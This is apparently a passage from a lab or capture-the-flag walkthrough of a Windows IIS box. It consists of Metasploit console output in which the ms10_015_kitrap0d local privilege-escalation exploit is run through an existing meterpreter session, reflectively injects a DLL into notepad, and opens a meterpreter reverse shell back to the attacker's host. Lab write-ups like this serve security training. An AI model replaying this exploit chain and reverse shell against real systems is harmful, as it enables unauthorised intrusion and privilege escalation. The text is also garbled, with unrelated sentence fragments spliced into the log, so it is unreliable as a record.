 the server is running ASP.NET
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.25
lhost => 10.10.14.25
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
he reverse shell.
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > show sessions
aspx
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.25:4444 -> 10.10.10.5
:49172 (10.10.10.5)
information
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
was helpful to understand privialge escalation.
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
sc.tab=0 also helped.
[-] Handler failed to bind to 10.10.14.25:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[*] Launching notepad to host the exploit...
[+] Process 2832 launched.
[*] Reflectively injecting the exploit DLL into 2832...
[*] Injecting exploit into 2832 ...
[*] Exploit injected. Injecting payload into 2832...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.25:4444 -> 10.10.10.5:49173) at 2021-08-03 23:36:49
+0530
[*] Exploit completed, but no session was created.